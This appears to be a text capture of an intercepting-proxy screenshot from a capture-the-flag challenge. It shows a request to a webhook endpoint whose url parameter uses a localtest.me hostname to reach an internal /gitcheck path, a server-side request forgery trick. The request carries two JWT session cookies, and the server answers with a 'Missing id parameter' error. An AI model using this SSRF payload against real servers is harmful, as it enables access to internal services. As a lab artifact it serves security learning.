 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/webhook?url=http://eru.intigriti.com.localtest.me/gitcheck
HTTP/1.1
2 Host: snxdqeu2.eu2.ctfio.com
3 Cookie: dev-token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.MVXcOx_5qMYMmU3orSx
p7HfC1FOB9FXuutII-AP_eno; token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGN0oBp_Xvhc_K_0a
JW3Uhv2H3B4VrjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Thu, 22 Aug 2024 00:48:08 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 51
7
8 {
"contents":"{\"error\":\"Missing id parameter\"}"
}